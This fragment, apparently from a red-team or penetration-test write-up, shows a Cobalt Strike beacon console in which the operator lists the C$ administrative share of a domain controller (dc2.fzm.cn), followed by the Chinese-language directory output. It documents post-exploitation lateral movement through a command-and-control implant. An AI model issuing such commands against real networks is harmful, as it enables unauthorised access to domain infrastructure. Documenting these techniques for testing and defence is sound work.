 beacon> shell dir \\dc2.fzm.cn\c$
[*] Tasked beacon to run: dir \\dc2.fzm.cn\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\dc2.fzm.cn\c$ 中的卷没有标签。
卷的序列号是 5815-6828
\\dc2.fzm.cn\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2022/10/25  14:57    <DIR>          Program Files
2022/10/25  14:57    <DIR>          Program Files (x86)
2022/10/25  07:51    <DIR>          Users
2022/10/25  16:05    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,343,684,096 可用字节